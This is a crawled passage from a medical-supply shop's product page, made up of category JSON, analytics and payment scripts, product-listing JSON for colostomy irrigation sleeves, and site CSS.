Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>
    <script>
 window.async.push(["ready", function () {

var jquerynewslettercheckcalenderjs = 'https://www.healthproductsforyou.com//node_modules/lightgallery/css/lightgallery-bundle.css';

        addCssAsync(jquerynewslettercheckcalenderjs);

 }]);

    </script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ProductPage';
        CommonPage = 1;
        ShoppersApproved = 1;
        // Hcaptch = '1';

    </script>

    
    
    
    <script>
        ProductPageLightjsName = "ProductImagePage";
    </script>



        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ba38ae5ba87eafd',t:'MTc2Nzc4OTgyNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3449
content:
[{"Id":832,"PID":832,"Name":"Coloplast Assura Irrigation Sleeves","ShortDescription":"These transparent irrigation sleeves are disposable and adhesive-backed. These are to be used with Assura flanges and faceplates only.","ListPrice":0,"OurPrice":37.9900016784668,"MName":null,"ProductUrl":"/p-coloplast-assura-irrigation-sleeves.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/l/17102007554412836-l-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/l/17102007554412836-l-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/l/17102007554412836-l-T.png","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -2578
content:
{"Product_Accessories":[{"Id":541,"PID":541,"Name":"ConvaTec Visi-Flow Transparent Irrigation Sleeve","ShortDescription":"It is designed to be used with the visi-flow irrigation product to collect stomal output when irrigating.","ListPrice":0,"OurPrice":34.080001831054687,"MName":null,"ProductUrl":"/p-convatec-visi-flow-transparent-irrigation-sleeve.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/e/281220162328visi-flow-transparent-irrigation-sleeve-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/e/281220162328visi-flow-transparent-irrigation-sleeve-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/e/281220162328visi-flow-transparent-irrigation-sleeve-T.png","DiscountPrice":0},{"Id":2705,"PID":2705,"Name":"Cymed Two-Piece Transparent Colostomy System Irrigation Sleeve","ShortDescription":"It is for use with all regular Cymed two-piece barriers.","ListPrice":0,"OurPrice":46.840000152587891,"MName":null,"ProductUrl":"/p-cymed-colostomy-two-piece-system-irrigation-sleeve.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/l/27820164341cymed-two-piece-transparent-colostomy-system-irrigation-sleeve-l-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/l/27820164341cymed-two-piece-transparent-colostomy-system-irrigation-sleeve-l-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/l/27820164341cymed-two-piece-transparent-colostomy-system-irrigation-sleeve-l-T.png","DiscountPrice":0},{"Id":613,"PID":613,"Name":"Hollister New Image Two-Piece Transparent Irrigator Sleeve","ShortDescription":"It is designed to be used when routine colostomy irrigation is recommended by a healthcare professional to regulate emptying the bowel at a scheduled time.","ListPrice":0,"OurPrice":44.520000457763672,"MName":null,"ProductUrl":"/p-hollister-new-image-two-piece-transparent-irrigator-sleeve.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/e/1962020741hollister-new-image-two-piece-transparent-irrigator-sleeve-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/e/1962020741hollister-new-image-two-piece-transparent-irrigator-sleeve-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/e/1962020741hollister-new-image-two-piece-transparent-irrigator-sleeve-T.png","DiscountPrice":0},{"Id":615,"PID":615,"Name":"Hollister Stoma Drainable Irrigaton Sleeve With Belt Tabs","ShortDescription":"It is designed to be used when routine colostomy irrigation is recommended by a healthcare professional to regulate emptying the bowel at a scheduled time.","ListPrice":0,"OurPrice":71.529998779296875,"MName":null,"ProductUrl":"/p-hollister-stoma-Drainable-irrigaton-sleeve-with-belt-tabs.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/s/20620202846hollister-stoma-drainable-irrigaton-sleeve-with-belt-tabs-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/s/20620202846hollister-stoma-drainable-irrigaton-sleeve-with-belt-tabs-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/s/20620202846hollister-stoma-drainable-irrigaton-sleeve-with-belt-tabs-T.png","DiscountPrice":0},{"Id":89178,"PID":89178,"Name":"Perry Products Slip-On Stoma Irrigator Sleeve","ShortDescription":"Perry Products Slip-On Stoma Irrigator Sleeve is designed as a non-stick polyethylene with belt tabs and attached closure.","ListPrice":0,"OurPrice":49.689998626708984,"MName":null,"ProductUrl":"/p-perry-products-slip-on-stoma-irrigator-sleeve.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/8/e/8620212857perry-products-slip-on-stoma-irrigator-sleeve-T.jpg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/8/e/8620212857perry-products-slip-on-stoma-irrigator-sleeve-T.jpg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/8/e/8620212857perry-products-slip-on-stoma-irrigator-sleeve-T.jpg","DiscountPrice":0}],"ProductArticle":[{"Id":1172,"ArticleID":1172,"Heading":"Colostomy Irrigation Is it Right for You ?","ShortDescription":"Irrigation works very much like an enema. Water is instilled into the large intestine via the stoma. This flushes out waste from the colon. Learn more @ HPFY.","URL":"colostomy-irrigation-is-it-right-for-you","Last_ModifiedDate":"\/Date(1634788800000)\/","AuthorName":"Christine Kijek, RN, BSN, WON","articlepublish":"Oct 21, 2021","AuthorId":13}],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/custompage.css?v=2.2
body_size: -813
content:

/*About Us*/
.heading-2{
    font-size:24px;
}
.para {
    font-size: 16px;
    margin: 8px 0px 8px 0px;
}
.linker {
    color: #0072b1;
    text-decoration: none;
    
}
    .linker:hover {
        color: #0072b1;
        text-decoration: none;
    }
    .linker:visited {
        color: #0072b1;
        text-decoration: none;
    }
/*.story-bx {
    padding: 40px 0;
}*/

.story-bx-img{
    width: 100%;
}

.story-bx-img img{
    width: 100%;
}

/*.vision-bx {
    padding: 40px 0;
}*/

.vision-bx .vision-crd ul {
    list-style: none;
    border-radius: 16px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.vision-bx .vision-crd ul li {
    display: grid;
    text-align: center;
    padding: 12px;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
}
.vision-para h2 {
    margin-bottom: 1.25vw;
}

.vision-bx .vision-crd :last-child {
    border: none;
}
.vision-bx .vision-crd ul li span {
    font-size: 24px;
    font-weight: 600;
    margin-top: 5px;
    display: block;
    line-height: 25px;
    text-align:center;
}

.review-section ul .fa {
    font-size: 16px;
    color: #feb057;
}

.Our-mission-bx {
    background-color: #EBF1F5;
    height: 270px;
    padding: 40px 0;
}

.Our-mission-bx-video {
    margin-top: -110px;
}

.video-bx {
    width: 100%;
}

.video-height {
    height: 290px;
    width: 45%
}
.core-img {
    width: 245px;
    height: 245px;
}
/*.our-community-bx{
    padding:40px 0;
}*/
.g-day-bg {
    background-color: #e8e8e8;
    padding: 40px 0;
}

/*.giving-day-bx {
    text-align: center;
}*/

.stats {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.stat {
    margin: 10px 5px;
    min-width: 165px;
    text-align:center;
}

.image-container {
    text-align: center;
    margin-top: -100px;
}

.image-container img {
    max-width: 45%;
    height: auto;
    border-radius: 10px;
}

/*.scholar-bx {
    padding: 40px 0;
}*/
.scholar-bx-img img{
    width:100%;
}

.lrn-btn {
    width: 143px;
    height: 46px;
    border-radius: 5px;
    background-color: #025685;
    border: none;
    color: #ffff;
}

/*.profile-section{
    padding:40px 0;
}*/

.profile-section h2{
    font-size:32px;
}


.profile-card {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.profile-card img {
    width: 100%;
    height: auto;
    display: block;
}

.profile-info {
    margin-top: 10px;
    text-align: center;
}

.profile-card-title {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 0;
}
.our-community-bx h2{
    text-align:center;
}
.giving-day-bx h2{
    text-align:center;
}

@media screen and (max-width: 992px) {
    .story-bx-img {
        text-align: center;
    }
    .story-bx-img img {
        width: 50%;
    }
    .video-height {
        height: 255px;
        width: 65%;
    }
    .Our-mission-bx-video {
        margin-top: -105px;
    }
  /*  .core-img{
        max-width:80%;
    }*/
    .txt-cen {
        text-align: center;
    }
}
@media screen and (max-width: 768px){
    .video-height {
        height: 255px;
        width: 70%;
    }

    .Our-mission-bx-video {
        margin-top: -70px;
    }
    .story-bx-img{
        text-align:center;
    }
    
    .scholar-bx-img{
        text-align:center;
    }
    .scholar-bx-img img {
        text-align: center;
       /* width:50%;*/
    }
   
 
}

@media only screen and (min-width: 576px) and (max-width: 992px) {

    .stat {
        flex: 1;
        margin: 10px 5px;
        min-width: 150px;
    }

}

@media screen and (max-width: 576px) {
    .Our-mission-bx {
        padding: 30px 0;
    }
/*    .our-community-bx {
        padding: 30px 0;
    }*/
    .Our-mission-bx {
        height: 300px;
    }
    .Our-mission-bx-video {
        margin-top: -75px;
    }

    .video-height {
        height: 190px;
        width: 70%;
    }
    .image-container img {
        max-width: 60%;
    }

    .stat {
        min-width: 150px;
    }
    .scholar-bx-img img {
        text-align: center;
        width: 60%;
    }
    .webinar-bx-mb {
        flex-direction: column-reverse;
    }
  
    }

@media screen and (max-width: 476px) {
    .story-bx-img img {
        width: 80%;
    }
    .g-day-image img {
        max-width: 90%;
    }

    .Our-mission-bx {
        height: 350px;
    }

    .Our-mission-bx-video {
        margin-top: -85px;
    }

    .video-height {
        height: 184px;
        width: 75%;
    }
/*    .core-img {
        max-width: 70%;
    }*/
}

@media screen and (max-width: 376px) {

    .Our-mission-bx {
        height: 386px;
    }
    .Our-mission-bx-video {
        margin-top: -85px;
    }
    .video-height {
        width: 85%;
    }
}

/*Medical Supply page */

.icon-bg {
    padding: 10px 0;
}

.category-card-cp {
    border: 1px solid #ccc;
    padding: 18px;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #fff;
    transition: box-shadow 0.3s ease;
}

.category-card-cp img {
    max-height: 100px;
    object-fit: contain;
    margin-bottom: 20px;
}

.category-card-cp h3 {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}

.category-links {
list-style-type: none;
padding-left: 0;
text-align: left;
flex-grow: 1;
}

.category-links li {
    margin-bottom: 5px;
}

.category-links a {
    text-decoration: none;
    color:#025685;
    transition: color 0.3s ease;
}

.category-links a:hover {
    text-decoration: underline;
    color: #025685;
}

.see-all-link {
    margin-top: auto;
    text-align: right;
}

.see-all-link a {
    text-decoration: none;
    color: #025685;
    font-weight: bold;
}

.see-all-link a:hover {
    color: #025685;
}

.see-all-categories {
    margin-top: 30px;
    text-align: center;
}

.see-all-categories a{
    background-color: #4f8324;
    border: none;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.card-custom {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height:100%;
}

.card-custom:hover {
    transform: translateY(-5px);
}

.card-body-custom {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.product-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 15px;
    width: 200px;
}

.brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.product-name {
    font-size: 16px;
    color: #555;
    margin-bottom: 8px;
}

.uom {
    font-size: 14px;
    color: #777;
    margin-bottom: 15px;
}

.view-details {
    display: inline-block;
    padding: 6px 10px;
    background-color: #4f8324;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.2s;
}

.view-details:visited{
   color: #fff;
}

.view-details:hover {
    color: #fff;
    background-color:#4f8324;
}

.section-heading {
    text-align: center;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.author-section {
    margin: 20px 0;
}

.author-image {
    width: 100%;
    height: auto;
    border-radius: 50%;
    object-fit: cover;
}

.author-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.author-info h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size:18px;
}

.author-info .linkedin-icon {
    margin-right: 10px;
    vertical-align: middle;
}

.author-info p {
    margin-bottom: 10px;
    line-height: 1.6;
    color: #555;
    font-size:16px;
}

.custom-article-card {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    border: none;
    border-radius: 8px;
    overflow: hidden;
    min-height: 100%;
}

.custom-article-card:hover {
    transform: translateY(-5px);
}

.custom-article-img {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #ddd;
}

.custom-article-body {
    text-align: center;
    padding: 20px;
}

.custom-section-title{
    font-size:18px;
}

.accordion-button:focus {
    box-shadow: none;
}

.hp-testimonial-card {
    /*background-color: #f8f9fa;*/
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    min-height:100%;
}

.hp-testimonial-image {
    height: 150px;
    background-size: cover;
    background-position: center;
    border-radius: 10px 10px 0 0;
}

.hp-testimonial-title {
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.hp-testimonial-text {
    font-style: italic;
    margin-bottom: 10px;
}

.hp-testimonial-author {
    text-align: right;
    font-weight: bold;
    color: #6c757d;
}

.hp-testimonial-star {
    color: #ffc107;
}


.faq-section h3{
    font-size: 18px;
}



/*Coupon page*/
 
.promo-bar-section {

    background-color: #f6f6f6;

    border-radius: 8px;

}
 
.divider {

    width: 1px;

    background-color: #3e454c;

}

/* Horizontal Divider for Mobile */

.horizontal-divider {

    width: 80%;

    height: 1px;

    background-color: #d2d2d2;

    margin: 15px auto;

}
 
.category-card-box img {

    transition: transform 0.3s ease;

}
 
    .category-card-box img:hover {

        transform: scale(1.05);

    }
